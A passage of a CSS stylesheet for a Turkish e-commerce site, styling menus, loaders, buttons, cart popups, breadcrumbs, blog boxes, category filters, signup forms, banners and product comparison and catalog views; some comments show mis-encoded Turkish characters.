		width: 60%;
		height: 100%;
		left: 0%;
		z-index: 99999;
		transition: all 0.5s ease;
	}
	#call1:checked~.ana-menu {
		list-style: none;
		width: 95%;
		height: 100%;
		background: #fff;
		display: block;
		margin: auto;
	}
	#call2:checked~.menu-kapat {
		width: 100vw;
		background: rgba(0, 0, 0, 0.5);
	}
	#call2:checked~.user-menu-mobil {
		width: 60%;
		padding: 0px;
		height: 100%;
		right: 0%;
		z-index: 99999;
		transition: all 0.5s ease;
	}
	input[type=checkbox]:checked~ul {
		list-style: none;
		height: auto;
		display: inline-block;
		margin: auto;
		top: 0;
		left: inherit;
		visibility: visible;
		opacity: 1;
		position: relative;
		z-index: 5;
		right: 0;
		transition: all 0.5s ease;
		padding: 10px 0px !important;
	}
	.uyeol-icon-mm::after {
		position: absolute;
		content: "+";
		top: -2px;
		right: -0%;
		font-weight: 900;
		margin: auto;
		font-size: 15px;
	}
}

@media all and (max-width: 500px) {
	#call1:checked~.kategori-mm-menu {
		width: 100%;
		z-index: 99999;
	}
	#call1:checked~.kategori-mm-menu .menu-social {
		width: 100%;
		z-index: 99999;
	}
}

a {
	text-decoration: none !important;
}

.container {
	height: auto;
	margin: auto;
}


/*GiriA?AA?fAA?a??a?A?A?A|A?a?|A?AA?C ve A?AA?fAA?AAA?fA?a??A?a?|AA?a??a?A?A?AA?gye Ol*/

.login-form-giris {
	background: #091f40;
	color: #fff;
}

.login-form-giris:hover {
	background: #415c7f;
	color: #fff;
}


/*Bayi Newmem*/

#bayi_basvuru tr td {
	padding: 10px 0px;
}

#bayi_basvuru .bayi-adres input {
	margin: 10px 0px;
}


/*Loader*/

#loader {
	background: rgba(255, 255, 255, 0.5);
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.spinner {
	width: 40px;
	height: 40px;
	position: relative;
	margin: 100px auto;
}

.double-bounce1,
.double-bounce2 {
	width: 100%;
	height: 100%;
	border-radius: 50%;
	background-color: #004aad;
	opacity: 0.6;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-animation: sk-bounce 2.0s infinite ease-in-out;
	animation: sk-bounce 2.0s infinite ease-in-out;
}

.double-bounce2 {
	-webkit-animation-delay: -1.0s;
	animation-delay: -1.0s;
}

@-webkit-keyframes sk-bounce {
	0%,
	100% {
		-webkit-transform: scale(0);
	}
	50% {
		-webkit-transform: scale(1);
	}
}

@keyframes sk-bounce {
	0%,
	100% {
		transform: scale(0);
		-webkit-transform: scale(0);
	}
	50% {
		transform: scale(1);
		-webkit-transform: scale(1);
	}
}


/*Form Elementleri*/

.modal-content {
	border-radius: 0px;
}

.modal {
	z-index: 999950 !important;
}

select option:disabled {
	color: #eee;
	font-weight: bold;
}

textarea:focus,
input:focus {
	outline: none !important;
}

.btn {
	border-radius: 0px !important;
}

.btntm-default {
	background: #eee;
	color: #919191;
	border: 1px solid #eee;
}

.btntm-success {
	background: #6aac3b;
	border: 1px solid #6aac3b;
	line-height: 40px;
	padding: 0 20px;
	color: #fff;
}

.btntm-success:hover {
	background: #fff;
	color: #6aac3b;
}

.btntm-danger {
	background: #ca3e39;
	border: 1px solid #ca3e39;
	line-height: 40px;
	padding: 0 20px;
	color: #fff;
}

.btntm-danger1 {
	background: #d0504c;
	border: 1px solid #d0504c;
	line-height: 40px;
	padding: 0 20px;
	color: #fff;
}

.btntm-danger1:hover {
	background: #fff;
	color: #e26e6a;
}

.btntm-danger:hover {
	background: #fff;
	color: #ca3e39;
}

.btn1 {
	height: 34px;
	line-height: 34px;
	background: #353535;
	border: 1px solid #353535;
}

.btn1:hover {
	color: #353535;
}


/*Sepet Popup*/

.sepete-eklendi-popup {
	background: #091f40;
	padding: 7px 20px;
	color: #FFF;
}

.popup-urun-kazancin {
	background: #e5e5e5;
	text-align: center;
	padding: 4px 22px;
	font-weight: 700;
	color: #FE3B3B;
}

.sepete-eklendi-row {
	padding: 10px 0;
	border: 1px solid #DDD;
	margin-bottom: 10px;
	display: flex;
	align-items: center;
}

.sepete-eklendi-urunresmi img {
	width: 80px;
	border: 1px solid #eee;
	margin: 0 auto;
}

.sepete-eklendi-urunadi {
	font-size: 14px;
	text-align: left;
}


/*Loader*/

.loading-gif {
	position: absolute;
	width: 100%;
	text-align: center;
	left: 0;
	z-index: 999;
	background: rgba(255, 255, 255, 0.55);
	height: 100%;
	display: flex;
	display: -webkit-flex;
	align-items: center;
	-webkit-align-items: center;
}


/*Breadcrumb*/

.bread-bg {
	padding: 0.8rem 0rem;
	background-color: #fbfbfb;
	margin-bottom: 15px !important;
	border-radius: 0px !important;
	border-bottom: 1px solid #fbfbfb;
}

#genel-bread {
	font-size: 13px;
	padding: 0px;
}

#genel-bread .container {
	min-height: 40px;
	width: 100%;
	height: auto;
	padding: 0px;
	display: inline-block;
	display: flex;
	align-items: center;
	justify-content: flex-start;
	flex-flow: row wrap;
}

#genel-bread .container::before,
#genel-bread .container::after {
	display: none;
}

#genel-bread>.container>div {
	float: left;
	font-weight: 600;
	white-space: nowrap;
	padding-right: 15px;
}

#genel-bread ol {
	background: 0 0;
	margin: 0;
	max-width: 100%;
	position: relative;
	overflow: hidden;
	white-space: normal;
	padding: 5px 10px;
	border-radius: 0px !important;
}

#genel-bread ol li a,
#genel-bread ol li span {
	color: #757575;
	font-family: "Open Sans", serif;
	font-weight: 600;
}

#genel-bread ol li:last-child a,
#genel-bread ol li:last-child span {
	color: #282828;
}

.breadcrumb>li+li:before {
	padding: 0 5px;
	color: #757575;
	content: "\f3d3";
	font-family: "Ionicons";
}

#genel-bread ol li a span {
	font-family: "Open Sans", serif;
}

@media all and (max-width: 1100px) {
	.breadcrumb>li {
		white-space: nowrap;
		max-width: 100%;
		overflow: hidden;
		text-overflow: ellipsis;
		float: left;
		position: relative;
	}
	.breadcrumb>li>span {
		max-width: 100%;
	}
}

@media all and (max-width: 992px) {
	.bread-bg .inner-align {
		height: auto !important;
		display: inline-block;
	}
}

@media all and (max-width: 480px) {
	#genel-bread ol {
		white-space: normal;
	}
}


/*Markalar */

#marka-sayfasi {
	text-align: center;
	height: auto;
	min-height: 200px;
	display: flex;
	padding: 10px;
	align-items: center;
	justify-content: center;
	border: 5px solid transparent;
}

#marka-sayfasi a {
	border: 1px solid #DDD;
	width: 100%;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	color: #444;
	font-weight: 600;
	overflow: hidden;
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	margin: auto;
}

#marka-sayfasi a:hover {
	color: #000;
}

@media all and (max-width: 480px) {
	#marka-sayfasi {
		min-height: 100px;
	}
}


/* Hiza */

#anasayfa-slider-container {
	width: 100%;
	margin-top: 10px;
	height: auto;
	height: auto;
	display: inline-block;
	position: relative;
}

.inner-align {
	width: 75%;
	margin: auto;
	float: none;
	transition: all 0.5s ease;
}

.ana-sayfa-urunleri-slide {
	float: right;
	padding-left: 0px;
}

#anasayfa-urunleri {
	width: 75%;
	min-width: 1185px;
	padding: 0px;
	margin: auto;
	margin-top: 5vh;
	margin-bottom: 5vh;
}

.page-inner {
	padding: 0px;
	float: none;
	margin: auto;
	height: auto;
}

.pd0 {
	padding: 0 !important;
}

.margin-bottom-10 {
	margin-bottom: 10px;
}

.container-fluid {
	width: 100%;
}

.left_col,
.mid_col,
.right_col {
	background-color: transparent !important;
}

@media all and (max-width: 992px) {
	body {
		margin-top: 51px !important;
	}
}

@media all and (max-width: 1600px) {
	.inner-align,
	#anasayfa-urunleri {
		width: 90%;
	}
}

@media all and (max-width: 1500px) {
	.inner-align,
	#anasayfa-urunleri {
		width: 95%;
	}
}

@media all and (max-width: 1300px) {
	.inner-align {
		width: 95%;
	}
	#anasayfa-urunleri {
		width: 100%;
		min-width: inherit;
	}
}

@media all and (max-width: 992px) {
	.inner-align {
		width: 95%;
		padding: 0px;
		border-radius: 0px;
		align-items: center;
		justify-content: center;
		flex-flow: column wrap;
		margin: auto;
	}
	.ana-sayfa-urunleri-slide {
		padding: 0px;
	}
}

@media all and (max-width: 530px) {
	.container,
	.container-fluid {
		padding: 0px;
	}
	.inner-align {
		width: 98%;
		padding: 0;
	}
	.inner-align p span {
		font-size: 11px;
	}
}


/*Statik Sayfalar*/

.geridon-link {
	padding: 15px 30px;
	font-weight: 600;
	background: #fbfbfb;
	color: #282828;
	display: inline-block;
	font-size: 14px;
	margin-bottom: 25px;
}

.geridon-link i {
	padding-right: 15px;
}

.geridon-link:hover {
	color: #004aad;
}


/*Statik Sayfalar Sol MenA?AA?fAA?AAA?fA?a??A?a??A?A?*/

.content-sol {
	padding: 25px 25px;
	background: #fbfbfb;
	margin-bottom: 25px;
}

.content-sol ul {
	float: left;
	width: 100%;
	margin: 0px;
	list-style: none;
}

.content-sol ul li {
	margin: 0px;
	float: left;
	width: 100%;
}

.content-sol ul li.blog-link {
	color: #5f5f5f;
	font-size: 15px;
	font-weight: normal;
	display: block;
	cursor: pointer;
}

.content-sol ul li p.content-sol-baslik {
	font-weight: bold;
	font-size: 18px;
	margin: 0px;
	cursor: pointer;
	padding: 10px 0px;
}

.content-sol ul li p.content-sol-baslik i {
	float: right;
	font-size: 19px;
	color: #9c9c9c;
}

.content-sol ul li.active-menu ul {
	display: block;
}

.content-sol ul li a {
	text-decoration: none;
	color: #282828;
	font-size: 15px;
	font-weight: normal;
	display: block;
}

.content-sol ul li a:hover {
	color: #004aad;
}

.content-sol ul li a.active-menu-link {
	font-weight: bold;
	color: #004aad;
}

.content-sol ul li:first-child {
	margin: 0px;
}

.content-sol ul ul {
	margin: 7px 0 25px 0px;
	width: 100%;
	display: none;
}

.content-sol ul ul li {
	margin: 7px 0px;
}

.content-sol ul ul li:first-child {
	margin: 7px 0px;
}

.content-sol .bagimsiz-sayfalar {
	margin-top: 0px;
	float: left;
	width: 100%;
}

.statik-sayfa-baslik {
	margin: 10px 0px 20px 0px;
}

.statik-sayfa-baslik h1 {
	margin: 0;
	color: #333333;
	font-size: 25px;
	font-weight: bold;
}

.statik-sayfa-detay {
	padding: 0;
	margin-bottom: 50px;
	line-height: 25px;
}

.statik-sayfa-detay .gorsel{
    max-width: 100%;
}

.iletisim-row {
	padding: 10px 0;
	display: inline-block;
	width: 100%;
}

.iletisim-label {
	margin: 0px 0px 5px 0px;
	font-weight: bold;
}

.iletisim-h2 {
	font-size: 17px;
	font-weight: 600;
	margin-bottom: 20px;
	margin-top: 10px;
	display: block;
	width: 100%;
}

.iletisim-form-container {
	background: #fbfbfb;
	margin: 0px 0px 15px 0px;
	padding: 15px;
}

.iletisim-container {
	background: #fbfbfb;
	margin: 15px 0px 15px 0px;
	padding: 15px;
	display: flex;
	align-items: center;
	justify-content: center;
	flex-flow: row wrap;
}

.iletisim-container .iletisim-info p a {
	color: #282828;
}

.iletisim-container .iletisim-info p a i {
	background: #fff;
	border: 1px solid #e6e6e6;
	border-radius: 50%;
	font-size: 22px;
	width: 50px;
	height: 50px;
	margin-right: 15px;
	display: inline-block;
	text-align: center;
	color: #004aad;
}

.iletisim-container .iletisim-info p a i:before {
	line-height: 50px;
}

.iletisim-container .iletisim-map iframe {
	width: 100%;
	height: 400px;
	border: 0px;
}

@media all and (max-width: 998px) {
	.content-sol {
		padding: 15px 15px;
	}
	.content-sol ul ul {
		margin: 15px 0px;
		display: none;
		padding-left: 10px;
	}
	.content-sol ul ul li {
		margin: 5px 0px;
	}
	.content-sol ul ul li:first-child {
		margin: 5px 0px;
	}
	.content-sol ul li p.content-sol-baslik {
		font-size: 15px;
		padding: 5px 0px;
	}
	.content-sol ul li a {
		font-size: 13px;
	}
}


/*Kampanyalar Modulu*/

.kampanyalar-list .kampanya-box {
	background: whitesmoke;
	margin-bottom: 25px;
	display: flex;
	align-items: flex-start;
	justify-content: center;
	flex-flow: row wrap;
}

.kampanyalar-list .kampanya-box h2 {
	font-size: 22px;
}

.kampanyalar-list .kampanya-box .kampanya-content {
	padding: 25px 25px 0px 25px;
}

.kampanyalar-list .kampanya-box .kampanya-content .kampanya-head {
	font-weight: bold;
	color: #282828;
	font-size: 27px;
}

.kampanyalar-list .kampanya-box .kampanya-button-content {
	padding-top: 35px;
	display: flex;
	align-items: center;
	justify-content: center;
	flex-flow: row wrap;
}

.kampanyalar-list .kampanya-box .kampanya-button-content .more-button {
	display: inline-block;
	padding: 15px 30px;
	border: 2px solid #282828;
	color: #282828;
	background: transparent;
	font-weight: 600;
	letter-spacing: 2px;
}

.kampanyalar-list .kampanya-box .kampanya-button-content .more-button.active-more-button {
	color: #004aad;
	border-color: #004aad;
}

@media all and (max-width: 998px) {
	.kampanyalar-list .kampanya-box {
		padding-bottom: 10px !important;
	}
	.kampanyalar-list .kampanya-box h2 {
		margin: 10px 0px 7px 0px;
	}
	.kampanyalar-list .kampanya-box .kampanya-content {
		padding: 10px 10px 0px 10px;
	}
	.kampanyalar-list .kampanya-box .kampanya-content .kampanya-head {
		font-size: 20px;
	}
	.kampanyalar-list .kampanya-box .kampanya-content .kampanya-tarih {
		font-size: 13px;
		margin: 0px;
	}
	.kampanyalar-list .kampanya-box .kampanya-content .kampanya-aciklama {
		font-size: 13px;
	}
	.kampanyalar-list .kampanya-box .kampanya-button-content {
		justify-content: flex-end;
	}
	.kampanyalar-list .kampanya-box .kampanya-button-content .more-button {
		padding: 10px 15px;
		font-size: 13px;
	}
}


/*Blog Modulu*/

.blog-baslik-bg {
	position: relative;
	text-align: center;
	display: block;
}

.blog-baslik-bg::before {
	position: absolute;
	content: '';
	background: #b6b6b6;
	height: 2px;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto;
	z-index: 0;
}

.blog-baslik-bg h3 {
	position: relative;
	text-align: center;
	display: inline-block;
	font-weight: 700;
	background: #fff;
	color: #e23e01;
	margin: 10px 0px;
	padding: 0px 15px;
}

.blog-button-content {
	text-align: center;
	height: auto;
	margin-top: 25px;
	display: inline-block;
}

.blog-button {
	margin: 0 auto;
	background: #004aad;
	color: #fff;
	padding: 10px 15px;
}

.blog-box {
	background: #fff;
	padding: 0px;
	border: 5px solid #fff;
}

.blog-box-inner {
	width: 100%;
	height: auto;
	display: inline-block;
	padding: 15px 0px;
	border-radius: 3px;
}

.blog-box-img {
	height: 300px;
	padding: 0px;
	position: relative;
	overflow: hidden;
}

.blog-box-img img {
	max-width: 100%;
	position: relative;
}

.fixed-blog-tarih {
	display: inline-block;
	padding: 7px 0px;
	margin-top: 5px;
	z-index: 2;
	color: #333;
	font-size: 14px;
	font-weight: 300;
}

.blog-box-yazi {
	height: auto;
	padding: 0px 5px;
	display: inline-block;
}

.blog-box-yazi h3 {
	margin: 0px;
}

.blog-box-yazi a {
	color: #282828;
	font-weight: 600;
	font-size: 20px;
}

.blog-box-yazi header {
	margin-bottom: 10px;
}

.blog-box-yazi .blog-box-konu-baslik {
	color: #636161;
	letter-spacing: 2px;
	display: block;
	margin: 15px 0px 5px 0px;
	text-transform: uppercase;
}

.blog-box-yazi h2 {
	font-weight: 600;
	text-decoration: none;
	margin: 0px 0px 0px 0px;
	padding: 0px;
	margin-bottom: 20px;
	min-height: 70px;
}

.blog-box-yazi h2 a {
	color: #282828;
}

.blog-box-yazi footer {
	background: transparent;
	margin-bottom: 15px;
}

.blog-box-yazi footer a {
	color: #757575;
	font-weight: 300;
	font-size: 15px;
	padding: 0px;
	background: transparent;
	display: inline-block;
	border: 1px solid #eee;
	max-width: 150px;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	position: relative;
	transition: all 0.5s ease;
}

.blog-box-yazi footer a i {
	font-size: 25px;
	height: 100%;
	width: 25%;
	display: block;
	text-align: center;
	float: right;
	padding: 2px 5px;
	color: #fff;
	position: relative;
	z-index: 1;
	background: #004aad;
}

.blog-box-yazi footer a span {
	width: 75%;
	display: block;
	float: left;
	position: relative;
	z-index: 1;
	height: 100%;
	padding-left: 10px;
	letter-spacing: 0.5px;
}

.blog-box-yazi footer a:before {
	position: absolute;
	right: 0;
	top: 0;
	bottom: 0;
	content: "";
	transition: all 0.3s ease;
	width: 0px;
	opacity: 0;
	background: #008de9;
}

.blog-box-yazi footer a:hover:before {
	opacity: 1;
	width: 100%;
}

.blog-box-yazi footer a:hover span {
	color: #fff;
}

.blog-detay:first-line {
	display: block;
}

.blog-detay-img {
	max-width: 100%;
}

@media all and (max-width: 700px) {
	.blog-box {
		width: 100%;
	}
	.blog-box-img {
		height: inherit;
		max-height: 200px;
	}
	.blog-box-yazi {
		min-height: inherit;
	}
}


/*--------------------------------KATEGORI-SOL-FA?AA?fAA?a??a?A?A?A?A?a??A?AA?a?1LTRE-TASARIM----------------------------------*/

.filtre-gorunum {
	text-align: right;
}

.stok-filtre-item-ara button {
	color: #fff;
	background: #004aad !important;
	font-family: "Open Sans", serif;
}

.stok-filtre-item-ara button:hover {
	color: #fff;
}

.stok-filtre-temizle a {
	color: #FFF;
	background: #004aad !important;
	font-family: "Open Sans", serif;
}

#secili-sayfa {
	background: #004aad;
	border-radius: 50% !important;
	color: #FFF;
}

#v3-loader {
	background: #ffffff4f;
}

#v3-loader-filter {
	background: #ffffff91;
}

#filtre-baslik {
	color: #282828;
	font-size: 13px;
	text-transform: uppercase !important;
	letter-spacing: 0.5px;
}

.marka-filtre-item label::before,
.grup-filtre-item label::before,
.varyant-filtre-item label::before {
	border: 2px solid #bfbfbf;
}

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked+label::before,
#secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked+label::before,
#secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked+label::before {
	background: #004aad !important;
	color: #fff;
	border: 2px solid #004aad !important;
	font-size: 20px !important;
	line-height: 15px !important;
}

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked+label,
#secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked+label,
#secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked+label {
	color: #004aad;
}

.marka-filtre-item label,
.grup-filtre-item label,
.varyant-filtre-item label,
.kategori-filtre-item label {
	font-family: "Open Sans", serif;
	color: #282828;
	font-weight: 400 !important;
	font-size: 13px;
	display: flex;
	align-items: flex-end;
	justify-content: flex-start;
}

.marka-filtre-item label::before,
.grup-filtre-item label::before,
.varyant-filtre-item label::before {
	border-radius: 50% !important;
	border: 1px solid #bfbfbf !important;
}

.grup-baslik,
.varyant-baslik,
.kategori-baslik,
.marka-baslik,
.stok-baslik {
	font-family: "Open Sans", serif;
}

#cat_rw_03 {
	border: 1px solid #eee;
}

#formfilterV23 {
	border: 1px solid #eee;
	padding: 20px 20px;
	height: auto;
	display: inline-block;
	width: 90%;
}

.secim_baslik {
	font-weight: 600;
	font-size: 15px;
	display: block;
	width: 100%;
	padding-bottom: 15px;
}

.secim_icerik {
	height: auto;
	display: block;
	width: 100%;
	padding: 0px 0px 20px 0px;
}

.secim_icerik1 {
	padding: 0px 10px;
	width: 48%;
	min-height: 45px;
	line-height: 45px;
	background: #F0F0F0;
	float: left;
	margin-right: 2%;
	margin-bottom: 5px;
	cursor: pointer;
	text-align: center;
}

.secim_icerik1on {
	padding: 0px 10px;
	width: 48%;
	min-height: 45px;
	line-height: 45px;
	background: #004aad;
	float: left;
	margin-right: 2%;
	margin-bottom: 5px;
	border: 1px solid #004aad;
	cursor: pointer;
	color: #fff;
	text-align: center;
}

.secim_icerik2 {
	padding: 0px 10px;
	min-width: 75px;
	width: 100%;
	display: block;
	min-height: 45px;
	line-height: 45px;
	background: #F0F0F0;
	float: left;
	margin-right: 5px;
	margin-bottom: 5px;
	border: 1px solid #DDD;
	cursor: pointer;
	text-align: center;
}

.secim_icerik2on {
	padding: 0px 10px;
	min-width: 75px;
	width: 100%;
	display: block;
	min-height: 45px;
	line-height: 45px;
	background: #004aad;
	float: left;
	margin-right: 5px;
	margin-bottom: 5px;
	border: 1px solid #004aad;
	cursor: pointer;
	color: #fff;
	text-align: center;
}

.kategori-filter-input {
	border: 1px solid #ccc;
	width: 45%;
	font-weight: 400;
	margin: 5px 0px 15px 0px;
	height: 39px;
	text-align: center;
	outline: none;
	float: left;
	font-size: 13px;
	margin-right: 5px;
}

.kategori-filter-button {
	height: 40px;
	width: 94%;
	border: none;
	outline: none;
	letter-spacing: 2px;
	background: #004aad;
	color: #FFF;
	font-size: 14px;
}

.stok-filtre-item {
	width: 50%;
	float: left;
}

.stok-filtre-item-ara {
	clear: both;
	padding-top: 10px;
}

#v3-loader {
	position: fixed;
	top: 0;
	height: 100%;
	width: 100%;
	background: #ffffff4f;
	z-index: 99;
	display: flex;
	align-items: center;
	justify-content: center;
}

#v3-loader-filter {
	position: absolute;
	top: 0;
	height: 100%;
	width: 100%;
	background: #ffffff91;
	display: flex;
	align-items: center;
	justify-content: center;
}

#secimidaralt_v3 {
	background: #fbfbfb !important;
	border: 1px solid #fbfbfb !important;
	position: relative;
	height: auto;
	display: inline-block;
	margin-bottom: 150px;
}

.sirala-content {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-flow: row wrap;
}

.sirala-div select {
	height: 42px;
}

.sirala-div-margin {
	padding: 0px;
	padding-right: 15px;
}

.cat-gorunum-box {
	background: #fbfbfb;
	padding: 5px;
	border: 1px solid #eee;
	display: inline-block;
	cursor: pointer;
}

.cat-gorunum-box:hover {
	background: #efefef;
}

.pagination>li>a,
.pagination>li>span {
	border: 0px;
}

.varyant-baslik {
	padding-left: 0px !important;
}

.form-control {
	border: 1px solid #eee;
	box-shadow: none;
	outline: none;
	border-radius: 0px !important;
}

.form-control:focus {
	box-shadow: none;
	border: 1px solid #004aad;
}

#katalogGorunumu {
	margin-top: 25px;
}


/*Filtre Responsive*/

@media all and (max-width: 992px) {
	#secimidaralt_v3 {
		background: #fff !important;
	}
	#cat_rw_05 {
		padding: 0px;
	}
	.cat-filtre {
		font-family: "Open Sans", serif;
		background: #004aad !important;
	}
	.cat-menu-top p {
		font-family: "Open Sans", serif;
	}
}


/*UYE OL TASARIM*/

.newmem-content {
	padding: 0px;
	border: 1px solid #eee;
	margin: 30px auto 40px;
	float: none;
}

.newmem-content .container-fluid {
	padding: 15px 0px 25px;
	margin: 0 auto;
	background-color: #FFF;
}

.newmem-content input[type=checkbox] {
	display: inline-block !important;
}

.newmem-baslik {
	font-size: 25px;
	margin: 0px;
	letter-spacing: -0.5px;
	text-align: center;
	background: #004aad;
	color: #fff;
	padding: 15px 0px;
}

.newmem-content .newmem-row {
	margin: 7px 0px;
	padding: 0px 15px;
}

.newmem-content .newmem-row input {
	margin-top: 5px;
}

label {
	font-weight: normal;
}

.oc_member_singup_sozlesme_text.parmak strong {
	cursor: pointer;
}


/*Kategori Banner*/

.cat-banner img {
	width: 100%;
}

.cat-banner .slick-next {
	right: 0;
}

.cat-banner .slick-prev {
	left: 0;
}

.cat-banner .slick-dots {
	bottom: 0%;
}

.cat-banner .slick-dots li {
	overflow: hidden;
	transition: all 0.3s ease;
	-webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
	-moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
	box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
}

.cat-banner .slick-dots li:hover {
	border-bottom: 20px solid #004aad;
}

.cat-banner .slick-dots li button {
	background: #fff;
	padding: 0px;
	margin: 0px;
}

.cat-banner .slick-dots li.slick-active {
	border-bottom: 4px solid #004aad;
}

.cat-banner .slick-dots li.slick-active button {
	background: #fff;
}

.cat-banner .slick-dots li button::before {
	display: none;
}

@media all and (max-width: 992px) {
	.slick-next:before,
	.slick-prev:before {
		bottom: 35%;
	}
	.slick-next:before {
		left: 30%;
	}
	.slick-prev:hover:before,
	.slick-prev:focus:before,
	.slick-next:hover:before,
	.slick-next:focus:before {
		border: solid #fff;
		border-width: 0 1px 1px 0;
		opacity: 1;
	}
	.cat-banner.slick-dotted.slick-slider {
		margin-bottom: 10px;
	}
	.cat-banner .slick-arrow:hover {
		background: #004aad;
	}
	.cat-banner .slick-arrow:before {
		border: solid #fff;
		border-width: 0 2px 2px 0;
		opacity: 1;
		padding: 3px;
		bottom: 33%;
	}
	.cat-banner .slick-next:before {
		left: 29%;
	}
	.cat-banner .slick-prev:before {
		right: 26%;
	}
	.cat-banner .slick-prev:hover:before,
	.cat-banner .slick-prev:focus:before {
		border: solid #fff;
		border-width: 0 2px 2px 0;
		opacity: 1;
	}
	.cat-banner .slick-next:hover:before,
	.cat-banner .slick-next:focus:before {
		border: solid #fff;
		border-width: 0 2px 2px 0;
		opacity: 1;
	}
	.cat-banner .slick-dots li {
		width: 5px;
		height: 5px;
	}
	.cat-banner .slick-dots li button {
		width: 5px;
		height: 5px;
		border-radius: 50%;
	}
	.cat-banner .slick-dots li.slick-active {
		border: none;
		width: 7px;
		height: 7px;
	}
	.cat-banner .slick-dots li.slick-active button {
		width: 7px;
		height: 7px;
	}
}


/*KarsA?AA?fAA?a??a?A?A?A?A?a??A?AA?}lastirma*/

.karsilastirma-inner {
	display: flex;
	overflow-x: scroll;
	padding-bottom: 50px;
	justify-content: flex-start;
	align-items: flex-start;
}

.urun-karsilastirma-baslik {
	font-size: 18px;
	letter-spacing: 0px;
	padding: 10px;
	width: 100%;
	display: block;
	font-weight: 600;
	color: #091f40;
}

.urun-karsilastirma-box {
	position: relative;
	height: auto;
	display: inline-block;
	border-radius: 0px;
	background: #fff;
	padding: 15px;
	padding-bottom: 0px;
	float: left;
	min-width: 300px;
}

.urun-karsilastirma-img {
	text-align: center;
	background: #eee;
	padding: 10px;
	border-radius: 3px;
	width: 100%;
}

.urun-karsilastirma-img a {
	border-radius: 5px;
	border: 2px solid #e3e3e3;
	padding: 5px 25px;
	background: #fff;
	display: inline-block;
	width: 100%;
}

.urun-karsilastirma-img img {
	max-width: 100%;
}

.urun-detay-butonlar {
	width: 100%;
	height: 40px;
	position: relative;
}

.urun-detay-butonlar form {
	width: 50%;
	height: 100%;
	float: left;
}

.urun-detay-butonlar .list-cikar-mm {
	width: 100% !important;
	height: 100%;
	float: left;
	border: 0px;
	text-align: center;
	background: #004aad;
	color: #fff;
	transition: all 0.5s ease;
	border-radius: 0px !important;
}

.urun-detay-butonlar .spt-ekle-mm {
	width: 50% !important;
	height: 100%;
	float: left;
	border: 1px solid #004aad;
	text-align: center;
	background: #004aad;
	color: #fff;
	transition: all 0.5s ease;
	border-radius: 0px !important;
}

.urun-karsilastirma-aciklama {
	width: 100%;
	height: auto;
	margin: auto;
	margin-top: 10px;
	min-height: 100px;
}

.urun-karsilastirma-ozellikler {
	padding: 15px;
	display: inline-block;
	width: 100%;
}

.urun-karsilastirma-ozellikler:nth-child(odd),
.urun-karsilastirma-ozellikler:nth-child(even) {
	background: #eee;
}

@media all and (max-width: 992px) {
	.urun-karsilastirma-aciklama {
		font-size: 13px;
	}
}


/* --------------------------------- KATALOG GORUNUM ---------------------*/

.urun-kutusu {
	overflow: hidden;
	outline: 0 !important;
	padding: 0px;
	margin: 0px;
	transition: all 0.5s ease;
	border: 4px solid transparent;
}

.urun-box-genel-href {
	border: 1px solid #f1f1f1;
	width: 100%;
	height: 100%;
	display: block;
	position: absolute;
	top: 0;
	z-index: 1;
	left: 0;
}

.super-indirim-timer {
	width: 100%;
	float: left;
	margin-top: 5px;
	padding: 7px 5px;
	border: 2px solid #fc1414;
}

.super-indirim-timer .timer-div {
	float: left;
	width: 25%;
	text-align: center;
}

.super-indirim-timer .timer-div .timer-time {
	color: #fc1414;
	font-size: 20px;
	font-weight: 600;
}

.super-indirim-timer .timer-div span {
	text-transform: uppercase;
	color: #fc1414;
	font-size: 12px;
}

.urun-kutusu .kutu-urun-border {
	overflow: hidden;
	position: relative;
	display: inline-block;
	border: 2px solid #eee;
	width: 100%;
}

.urun-kutusu:hover .urun-hover-detay {
	top: 0px;
	visibility: visible;
	opacity: 1;
	-moz-transform: scaleY(1);
	-ms-transform: scaleY(1);
	-o-transform: scaleY(1);
	-webkit-transform: scaleY(1);
	transform: scaleY(1);
}

.urun-hover-detay {
	position: absolute;
	left: 0;
	right: 0;
	height: 100%;
	top: -60px;
	background: #fff;
	opacity: 0;
	-moz-transform: scaleY(0);
	-ms-transform: scaleY(0);
	-o-transform: scaleY(0);
	-webkit-transform: scaleY(0);
	transform: scaleY(0);
	transition: all 0.3s ease;
}

.kutu-oran-sol {
	right: 0;
	z-index: 1;
	top: 0px;
	position: absolute;
	margin: auto;
	text-align: center;
	border: none;
	width: 100%;
	height: auto;
	padding-left: 10px;
	background: none;
	font-size: 18px;
	color: #000;
}

.urun-sag-indirim {
	font-family: "Open Sans", serif;
	position: absolute;
	cursor: pointer;
	right: 5px;
	top: 5px;
	margin: auto;
	border: 2px solid #fc1414;
	background: #fc1414;
	color: #fff;
	font-size: 13px;
	font-weight: 600;
	padding: 5px 10px;
	text-align: center;
}

.kutu-sag-yeni {
	position: absolute;
	cursor: pointer;
	left: 5px;
	top: 5px;
	margin: auto;
	border: 2px solid #333333;
	background: #ffffff;
	color: #333333;
	font-family: "Open Sans", serif;
	font-size: 12px;
	font-weight: 600;
	padding: 5px 9px;
	text-align: center;
	letter-spacing: 1px;
}

.urun-kutusu .kutu-urun-resmi {
	padding: 0.5rem;
	margin: auto;
	overflow: hidden;
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
}

.kutu-urun-detay-mm {
	position: relative;
	margin-top: 5px;
	background: transparent;
	height: auto;
	display: inline-block;
	z-index: 2;
	padding: 0 10px;
	transition: all 0.5s ease;
}

.katalog-detay {
	width: 100%;
	min-height: 100px;
}

.kutu-urun-detay-mm h2 {
	margin: 0px;
	font-family: "Open Sans", serif;
}

.kutu-urun-detay-mm h2 a {
	font-weight: 400;
	font-size: 14px;
	line-height: 1.3em;
	padding: 6px 0 6px;
